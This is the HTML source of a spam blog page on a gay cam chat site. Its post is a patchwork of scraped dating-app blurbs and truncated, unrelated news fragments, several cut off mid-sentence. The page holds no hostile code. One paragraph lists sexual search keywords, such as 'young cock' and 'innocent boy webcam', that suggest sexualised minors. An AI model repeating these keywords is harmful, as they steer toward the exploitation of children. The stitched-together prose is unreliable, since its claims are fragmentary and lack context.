a:hover{opacity:.8;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;box-shadow:none!important;-webkit-box-shadow:none!important}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-color{box-shadow:none;padding:0;border:0;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;display:inline-block;color:#fff;font-size:0;text-decoration:inherit;margin:5px;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;overflow:hidden}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-grey{text-decoration:inherit;box-shadow:none;position:relative;display:-moz-inline-stack;display:inline-block;vertical-align:middle;zoom:1;margin:10px 5px;color:#444;fill:#444}.clearfix:after,.clearfix:before{content:' ';display:table;line-height:0;clear:both}.ie7 .clearfix{zoom:1}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitch{border-color:#38245c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-behance{border-color:#003eb0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-deviantart{border-color:#036824}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-digg{border-color:#00327c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-dribbble{border-color:#ba1655}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-facebook{border-color:#1e2e4f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-flickr{border-color:#003576}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-github{border-color:#264874}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-google{border-color:#0b51c5}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-html5{border-color:#902e13}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-instagram{border-color:#1630aa}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-linkedin{border-color:#00344f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-pinterest{border-color:#5b040e}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-reddit{border-color:#992900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-rss{border-color:#a43b0a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-sharethis{border-color:#5d8420}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-soundcloud{border-color:#995200}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-spotify{border-color:#0f612c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-stackoverflow{border-color:#a95009}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-steam{border-color:#006388}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-user_email{border-color:#b84e05}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-tumblr{border-color:#10151b}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitter{border-color:#0967a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vimeo{border-color:#0d7091}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-windows{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-whatsapp{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-wordpress{border-color:#0f3647}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-yahoo{border-color:#14002d}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-youtube{border-color:#900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-xing{border-color:#000202}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mixcloud{border-color:#2475a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vk{border-color:#243549}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-medium{border-color:#00452c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-quora{border-color:#420e00}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-meetup{border-color:#9b181c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-goodreads{border-color:#000}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-snapchat{border-color:#999700}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-500px{border-color:#00557f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mastodont{border-color:#185886}.sabox-plus-item{margin-bottom:20px}@media screen and (max-width:480px){.saboxplugin-wrap{text-align:center}.saboxplugin-wrap .saboxplugin-gravatar{float:none;padding:20px 0;text-align:center;margin:0 auto;display:block}.saboxplugin-wrap .saboxplugin-gravatar img{float:none;display:inline-block;display:-moz-inline-stack;vertical-align:middle;zoom:1}.saboxplugin-wrap .saboxplugin-desc{margin:0 10px 20px;text-align:center}.saboxplugin-wrap .saboxplugin-authorname{text-align:center;margin:10px 0 20px}}body .saboxplugin-authorname a,body .saboxplugin-authorname a:hover{box-shadow:none;-webkit-box-shadow:none}a.sab-profile-edit{font-size:16px!important;line-height:1!important}.sab-edit-settings a,a.sab-profile-edit{color:#0073aa!important;box-shadow:none!important;-webkit-box-shadow:none!important}.sab-edit-settings{margin-right:15px;position:absolute;right:0;z-index:2;bottom:10px;line-height:20px}.sab-edit-settings i{margin-left:5px}.saboxplugin-socials{line-height:1!important}.rtl .saboxplugin-wrap .saboxplugin-gravatar{float:right}.rtl .saboxplugin-wrap .saboxplugin-authorname{display:flex;align-items:center}.rtl .saboxplugin-wrap .saboxplugin-authorname .sab-profile-edit{margin-right:10px}.rtl .sab-edit-settings{right:auto;left:0}img.sab-custom-avatar{max-width:75px;}.saboxplugin-wrap {margin-top:0px; margin-bottom:0px; padding: 0px 0px }.saboxplugin-wrap .saboxplugin-authorname {font-size:18px; line-height:25px;}.saboxplugin-wrap .saboxplugin-desc p, .saboxplugin-wrap .saboxplugin-desc {font-size:14px !important; line-height:21px !important;}.saboxplugin-wrap .saboxplugin-web {font-size:14px;}.saboxplugin-wrap .saboxplugin-socials a svg {width:18px;height:18px;}</style><link rel="icon" href="https://gaycamchat.org/wp-content/uploads/2018/12/cropped-gay-men-on-cam-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://gaycamchat.org/wp-content/uploads/2018/12/cropped-gay-men-on-cam-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://gaycamchat.org/wp-content/uploads/2018/12/cropped-gay-men-on-cam-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://gaycamchat.org/wp-content/uploads/2018/12/cropped-gay-men-on-cam-270x270.jpg" />
</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-1182 single-format-standard wp-embed-responsive wp-theme-generatepress right-sidebar nav-float-right separate-containers header-aligned-left dropdown-hover" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>		<header class="site-header has-inline-mobile-toggle" id="masthead" aria-label="Site"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container">
				<div class="site-branding">
						<p class="main-title" itemprop="headline">
					<a href="https://gaycamchat.org/" rel="home">Gay Cam Chat</a>
				</p>
						
					</div>	<nav class="main-navigation mobile-menu-control-wrapper" id="mobile-menu-control-wrapper" aria-label="Mobile Toggle">
				<button data-nav="site-navigation" class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
			<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">Menu</span>		</button>
	</nav>
			<nav class="main-navigation sub-menu-right" id="site-navigation" aria-label="Primary"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container">
								<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="mobile-menu">Menu</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-main" class=" menu sf-menu"><li id="menu-item-9093" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9093"><a href="https://gaycamchat.org/">Gay Cam Chat</a></li>
<li id="menu-item-9094" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy current-post-parent menu-item-9094"><a rel="privacy-policy" href="https://gaycamchat.org/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-9095" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9095"><a href="https://gaycamchat.org/contact-us/">Contact Us</a></li>
<li id="menu-item-9096" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9096"><a href="https://gaycamchat.org/category/gay-cam-chat/">Gay Cam Chat</a></li>
<li id="menu-item-9097" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9097"><a href="https://gaycamchat.org/category/gay-hookup/">Gay Hookup</a></li>
<li id="menu-item-9098" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9098"><a href="https://gaycamchat.org/category/meet-other-men/">meet other men</a></li>
<li id="menu-item-9106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9106"><a href="https://gaycamchat.org/author/">Author</a></li>
<li id="menu-item-9110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9110"><a href="https://gaycamchat.org/author-ezbjus/">author/ezbjus</a></li>
<li id="menu-item-9298" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9298"><a href="https://gaycamchat.org/free-gay-video-chat/">Free Gay Video Chat</a></li>
</ul></div>			</div>
		</nav>
					</div>
		</header>
		
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area" id="primary">
		<main class="site-main" id="main">
			
<article id="post-1182" class="post-1182 post type-post status-publish format-standard hentry category-gay-hookup" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header">
				<h1 class="entry-title" itemprop="headline">Gay Chat Website</h1>		<div class="entry-meta">
			<span class="posted-on"><time class="updated" datetime="2021-12-23T00:05:11+00:00" itemprop="dateModified">December 23, 2021</time><time class="entry-date published" datetime="2019-03-04T20:11:57+00:00" itemprop="datePublished">March 4, 2019</time></span> <span class="byline">by <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://gaycamchat.org/author/ezbjus/" title="View all posts by Gay Cam Chat" rel="author" itemprop="url"><span class="author-name" itemprop="name">Gay Cam Chat</span></a></span></span> 		</div>
					</header>
			
		<div class="entry-content" itemprop="text">
			<p>Gays.com gives you free gay chat in our busy gay chat rooms and hot gay cams. Hookup online with gay, bisexual and bi-curious guys near you. Join now!</p>
<p>Gay Chat Site Communicating with matches is arguably the most important part of online dating. While every dating website offers some sort of emailing platform, there are limitations because you can&rsquo;t talk in real time.</p>
<p>Gay video chat connects gays all over the world fast and easy. There are plenty of guys online 24&times;7 that are looking to connect with other people for fun video chat.</p>
<div class="internal-linking-related-contents-pro"><a href="https://gaycamchat.org/gay-men-online-chat/" class="template-8"><img src=""><div class="postTitle"><span><strong>Read more</strong>Gay Men Online Chat</span></div></a></div><p>In the past gay men didn&rsquo;t have much of an opportunity to meet one another. Today there are a lot of free gay video chat rooms available though.</p>
<p>Grindr is the world&rsquo;s #1 FREE mobile social networking app for gay, bi, trans, and queer people to connect. Chat and meet up with interesting people for free, or upgrade to Grindr XTRA for more features, more fun, and more chances to connect.</p>
<p>ChatRoulette Similar Site &ndash; Free Random Video Cam Chat Room App Online. Hello, and welcome to one of the best chat sites like Chatroulette available on the internet.</p>
<div class="internal-linking-related-contents-pro"><a href="https://gaycamchat.org/gay-camping-florida/" class="template-8"><img width="250" height="167" src="https://gaycamchat.org/wp-content/uploads/2024/03/abcdhe-2.jpg" class="alignleft wp-post-image" alt="Photo Gay Camping Florida" srcset="https://gaycamchat.org/wp-content/uploads/2024/03/abcdhe-2.jpg 1080w, https://gaycamchat.org/wp-content/uploads/2024/03/abcdhe-2-300x200.jpg 300w, https://gaycamchat.org/wp-content/uploads/2024/03/abcdhe-2-700x467.jpg 700w, https://gaycamchat.org/wp-content/uploads/2024/03/abcdhe-2-768x513.jpg 768w, https://gaycamchat.org/wp-content/uploads/2024/03/abcdhe-2-250x167.jpg 250w" sizes="(max-width: 250px) 100vw, 250px"><div class="postTitle"><span><strong>Read more</strong>Gay Camping Florida</span></div></a></div><p>Aug 1, 2016.</p>
<p> It's the end of an era. Gay.com, the once thriving website that catered to gay men looking to hookup, is under new management as of today and.</p>
<p>GayNetwork is the UK&rsquo;s leading provider of gay chat and dating, now in our fourth decade of successful operation. We help gay and bi men connect to each other for safe gay chats and sexy male talks.</p>
<p>BGCLive.com is the largest gay/bi/trans social network where members communicate with Black and Latino Brothas/Sistas. BGC welcomes all members of the LGB&amp;T community, including the Black Brothas/Sistas, Our Latino Brothas/Sistas, Our White Cousins and Our Far East Coast Cousins from China and India, we are all One Big Family.</p>
<p>Grindr is the world's largest social networking app for gay, bi, trans, and queer people. Download Grindr today to discover, connect to, and explore the queer.</p>
<p>A list of free international chat rooms. Find chat rooms from all over the globe. Meet new and like minded people to turn your dim day into a brighter one.</p>
<p>Chat Avenue is a website registered in 2000, making it one of the web's oldest Chat rooms.</p>
<p> Gay chat, Adult, 17 and older, Yes, Yes. General chat, General, 13 .</p>
<p>TALK TO GUYS ON THE GO USING THE MALEFORCE APP! Download the free Maleforce app for iOS and Android smartphones, and find guys near you now. Connect with a network of gay men across the UK and cruise for gay singles! Maleforce can hook you up with safe gay dating, chat and more!</p>
<p>B-Gay.com is an exciting place for gay men to hang out with other guys. Visit us for free &amp; anonymous gay chat, travel guides, love and relationship advice.</p>
<p>If you do not want to read anymore, follow your web browser to another URL and your adventure will.</p>
<p> I will confess that during my pre-game chat with Big Wendy (I&rsquo;m sticking with it out of some sort.</p>
<p><a href="https://www.washingtonpost.com/technology/2019/02/27/i-do-not-condone-child-pornography-game-company-backtracks-after-qa-site-once-banned-by-google/" target="_blank" rel="noopener noreferrer">&lsquo;I do not condone child pornography&rsquo;: Game company backtracks after Q&amp;A on site once banned by Google</a> &ndash; When an 8chan user posted a meme involving a member of the Knights Templar yelling an anti-gay slur, a THQ official replied from.</p>
<p> to understand the history and the controversy of the site,&rdquo; Brock s.</p>
<p>But federal prosecutors consider him an ISIS supporter, caught before he could activate his plot to kill 10,000 San Francisco-area residents by planting bombs, blowing up a gay bar.</p>
<p> On the social m.</p>
<p>Free gay chat and dating site for gay men looking for serious relationships, dating, friendship &amp; chat. We're also mobile friendly &ndash; the website changes to fit your screen!</p>
<p><a href="https://gaycamchat.org/free-cam-boy/">Free Cam Boy</a> The site owner hides the web page description. Related searches thai lady boy omegle boys young cock tuk tuk innocent boy webcam jerk off male cam boy solo cumshot solo boy omnibod omegle boy bolinao scandal black white orgy gay daddy asian craig camboy tuk tuk patrol guys jerking off omnibod for guys cam cam</p>
<p>Free Gay Chat. Chatrandom gay chat connects you instantly with random gay cams. There are thousands of guys online waiting to connect with you for fun gay video chat.</p>
<p>[embedyt]//www.youtube.com/embed/x0csRvZD6a4[/embedyt]</p>
<p>Sturb : gay dating &amp; chat app for men near you. Sturb is unlimited and free for life. Video. Audio and more! Download Sturb now.</p>
<p>Feb 01, 2019 &nbsp;&middot; The top choice for gay dating. Meet guys, make friends or find love on the ROMEO website, iOS or Android app. Happy dating!</p>
<p>Whitney would muse to Ebony in 1991 that fans "had just gotten sick of me and just didn&rsquo;t want me to win another award," but in a chat with Arsenio Hall that.</p>
<p> "I don&rsquo;t think she was gay, I think sh.</p>
<p>Planet Romeo is a gay chat site which has been up and running since 2001, offering GayConnect is a video chat website which can put you in touch with other gay men with the intention of a good time.</p>
<p>Dating site reviews &times;. Top 10 Best Sites. Today, chat rooms are still very popular, especially in the gay community, but the way people chat has definitely improved (and, hopefully, so have the.</p>
<p>Chappy is Bumble's gay dating app. Find just the right match regardless of what you're looking for. Whether something casual or more long-term, Chappy's got.</p>
<p>Jack'd is the most diverse and authentic app for gay, bi and curious guys to connect, chat, share, and meet.</p>
<p>Gay Chat &ndash; chat with guys and dating in the online video chat via webcam. Gay chat roulette for free and Gay Chat. Due to the constant growth of interest in this subject, we decided to create a section.</p>
<p>Omegle (oh&middot;meg&middot;ull) is a great way to meet new friends. When you use Omegle, we pick someone else at random and let you talk one-on-one. To help you stay safe, chats are anonymous unless you tell someone who you are (not suggested!), and you can stop a chat at any time.</p>
<p>Chat Sites. The website exploded towards the end of 2017 and the beginning of 2018 as users flocked to the website thanks to its accessibility and ease of use.</p>
<p>Best free Free Gay Chat Rooms Chat with The Strangers, sexy people chat and online dirty chat Talkwithstranger is a free gay-chat rooms website where you can have live online chat with single.</p>
<p><img src="https://i.ytimg.com/vi/x0csRvZD6a4/hqdefault.jpg?sqp=-oaymwEjCPYBEIoBSFryq4qpAxUIARUAAAAAGAElAADIQj0AgKJDeAE=&amp;rs=AOn4CLBrWCslKin1xvNR6pbfnS2fOHxLIQ" alt="Top 5 Best Gay Dating Apps 2018 [Most Popular Gay Hookup Apps] " class="alignleft">Get now the Best gay chat and social network apps, including Taimi, Hily, Hornet and 6 other top solutions suggested and.</p>
<p> Also ranked #2 in gay dating sites.</p>
<p>Free Gay Chat and Dating! MrHubby.com is the original international free gay chat site for guys looking for relationships, friendship, and dating. We have 1000&rsquo;s of members worldwide with more joining each day.</p>
<p>And as an out, gay, biracial actor and artist.</p>
<p> to encourage people to volunteer their time as crisis counselors for the organization&rsquo;s text and web chat services. Being involved in so many causes n.</p>
<p>Hornet is the best place to meet great guys and keep in touch, with 18 million users. Hornet is a free gay social network that connects guys worldwide. You can .</p>
<p>Grindr is the world&rsquo;s largest social networking app for gay, bi, trans, and queer people. Download Grindr today to discover, connect to, and explore the queer world around you.</p>
<p>Chat to gay men in United States of America! Join the number one community for gay men now.</p>
<p>Only Lads is a renowned gay and bisexual chat and dating service for men. Find new friends and dates in your area. We have over a million members chatting and dating on our gorgeous apps and our website.</p>
<p>Welcome to GayPage, a free gay chat site which offers six different ways to connect! Whether you prefer free video chat, free chat rooms, or to group chat with live gay cam models, you will find the perfect way to socialize online with gay men on GayPage.</p>
<p>Gaydar is one of the top dating sites for gay and bisexual men. Millions of guys like you, looking for friendships, dating and relationships. Share your interests and hobbies and Gaydar will match you up. Join now for free, browse and message. New design, chat rooms and travel plans. Share photos with public, private or discreet options.</p>
<p>Bros4Bros is a gay chat, gay dating, gay profiles site, and it&rsquo;s completely free. Use our geolocation feature to find and chat with guys near you.<br>WebSite for Gays. A website where the gay community can chat with other like minded guys and connect with live video chat is what these chat rooms are all about.<br>Chat Sites. The website exploded towards the end of 2017 and the beginning of 2018 as users flocked to the website thanks to its accessibility and ease of use.<br>Gay Chat Online, Free Gay Chat Apps &amp; Gay Chatrooms to Talk to Other Gays &amp; Males. Talkwithstranger is a free gay-chat rooms website where you can have live online chat with single.</p>
<p>Gabile sohbet Gabilechat odalar&#305; sizleri anl&#305;k canl&#305; mobil sohbet e davet ed&#305;yoroz hemen sohbet etmeye ba&#351;lay&#305;n.<br>Apr 7, 2020.</p>
<p> Gay Chat Online, Free Gay Chat Apps &amp; Gay Chatrooms to Talk to Other Gays &amp; Males. Gay dating sites to make new gay friends &amp; talk to gay.</p>
<p>Chat Sites. The website exploded towards the end of 2017 and the beginning of 2018 as users flocked to the website thanks to its accessibility and ease of use.<br>Free gay chat with guys around the world on Instachatrooms. There are thousands of guys waiting for gay Gay Chat With Thousands Of Guys. Instachatrooms is delighted to present the world's most.</p>
<p>B-Gay is an online gay-orientated chat platform that requires no registration or card details. GayConnect is a video chat website which can put you in touch with other gay men with the intention.</p>
<p>Chatroulette is the original internet-breaking random chatroom to meet guys, girls, celebrities, musicians, comics, and all sorts of fascinating people. No login required. Start chatting and be.</p>
<p>Do not read if you have not watched the premiere episode of &ldquo;The Real World Homecoming: Los Angeles,&rdquo; streaming now on.</p>
<p>8 jun. 2018.</p>
<p> It won't be hard to find someone who fascinates you as gay online chat rooms draw in gay men from all over the world. This means that you'll.</p>
<p>Free gay chat rooms site. No registration needed, no email needed, no need to pay money. 100% free for making new gay friends and chatting online.<br>Free gay chat with guys around the world on Instachatrooms. There are thousands of guys waiting for gay Gay Chat With Thousands Of Guys. Instachatrooms is delighted to present the world's most.</p>
<p>
</p><div class="saboxplugin-wrap" itemtype="http://schema.org/Person" itemscope itemprop="author"><div class="saboxplugin-tab"><div class="saboxplugin-gravatar"><img decoding="async" src="https://gaycamchat.org/wp-content/uploads/2018/12/gay-men-on-cam.jpg" width="100" height="100" alt="A photograph of ocean waves digitally mirrored to form a heart shape, where two waves curl toward each other. The deep blue water and pastel sky in the background evoke harmony and love&mdash;like finding connection on a gay cam chat." itemprop="image"></div><div class="saboxplugin-authorname"><a href="https://gaycamchat.org/author/ezbjus/" class="vcard author" rel="author"><span class="fn">Gay Cam Chat</span></a></div><div class="saboxplugin-desc"><div itemprop="description"><p>Writing about everything old, new and in the future for gay cam chatting</p>
</div></div><div class="clearfix"></div></div></div>		</div>

				<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="gp-icon icon-categories"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 112c0-26.51 21.49-48 48-48h110.014a48 48 0 0143.592 27.907l12.349 26.791A16 16 0 00228.486 128H464c26.51 0 48 21.49 48 48v224c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48V112z" /></svg></span><span class="screen-reader-text">Categories </span><a href="https://gaycamchat.org/category/gay-hookup/" rel="category tag">Gay Hookup</a></span> 		<nav id="nav-below" class="post-navigation" aria-label="Posts">
			<div class="nav-previous"><span class="gp-icon icon-arrow-left"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 138.212c0 2.265-1.133 4.813-2.832 6.512L64.276 256.001l111.317 111.277c1.7 1.7 2.832 4.247 2.832 6.513 0 2.265-1.133 4.813-2.832 6.512L161.43 394.46c-1.7 1.7-4.249 2.832-6.514 2.832-2.266 0-4.816-1.133-6.515-2.832L16.407 262.514c-1.699-1.7-2.832-4.248-2.832-6.513 0-2.265 1.133-4.813 2.832-6.512l131.994-131.947c1.7-1.699 4.249-2.831 6.515-2.831 2.265 0 4.815 1.132 6.514 2.831l14.163 14.157c1.7 1.7 2.832 3.965 2.832 6.513z" fill-rule="nonzero" /></svg></span><span class="prev"><a href="https://gaycamchat.org/free-cam-boy/" rel="prev">Free Cam Boy</a></span></div><div class="nav-next"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span><span class="next"><a href="https://gaycamchat.org/live-sex-cam-gay/" rel="next">Live Sex Cam Gay</a></span></div>		</nav>
				</footer>
			</div>
</article>
		</main>
	</div>

	<div class="widget-area sidebar is-right-sidebar" id="right-sidebar">
	<div class="inside-right-sidebar">
		
		<aside id="recent-posts-2" class="widget inner-padding widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://gaycamchat.org/gay-live-webcams-guide/">Gay Live Webcams Guide</a>
									</li>
											<li>
					<a href="https://gaycamchat.org/gay-campgrounds-texas/">Gay Campgrounds Texas</a>
									</li>
											<li>
					<a href="https://gaycamchat.org/gaylord-snowman-cam/">Gaylord Snowman Cam</a>
									</li>
											<li>
					<a href="https://gaycamchat.org/gay-video-cam-3/">Gay Video Cam</a>
									</li>
											<li>
					<a href="https://gaycamchat.org/camboys-live/">Camboys Live</a>
									</li>
					</ul>

		</aside><aside id="pages-2" class="widget inner-padding widget_pages"><h2 class="widget-title">Pages</h2>
			<ul>
				<li class="page_item page-item-9104"><a href="https://gaycamchat.org/author/">Author</a></li>
<li class="page_item page-item-9108"><a href="https://gaycamchat.org/author-ezbjus/">author/ezbjus</a></li>
<li class="page_item page-item-3219"><a href="https://gaycamchat.org/contact-us/">Contact Us</a></li>
<li class="page_item page-item-9296"><a href="https://gaycamchat.org/free-gay-video-chat/">Free Gay Video Chat</a></li>
<li class="page_item page-item-394"><a href="https://gaycamchat.org/">Gay Cam Chat</a></li>
<li class="page_item page-item-3"><a href="https://gaycamchat.org/privacy-policy/">Privacy Policy</a></li>
			</ul>

			</aside><aside id="categories-2" class="widget inner-padding widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-2"><a href="https://gaycamchat.org/category/gay-cam-chat/">Gay Cam Chat</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://gaycamchat.org/category/gay-hookup/">Gay Hookup</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://gaycamchat.org/category/meet-other-men/">meet other men</a>
</li>
			</ul>

			</aside>	</div>
</div>

	</div>
</div>


<div class="site-footer">
			<footer class="site-info" aria-label="Site"  itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container">
								<div class="copyright-bar">
					<span class="copyright">&copy; 2026 Gay Cam Chat</span> &bull; Built with <a href="https://generatepress.com" itemprop="url">GeneratePress</a>				</div>
			</div>
		</footer>
		</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/generatepress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="generate-a11y">
!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("pointerdown",(function(){e.classList.add("using-mouse")}),{passive:!0}),e.addEventListener("keydown",(function(){e.classList.remove("using-mouse")}),{passive:!0})}}();
</script>
<script src="https://gaycamchat.org/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://gaycamchat.org/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://gaycamchat.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/gaycamchat.org\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
</script>
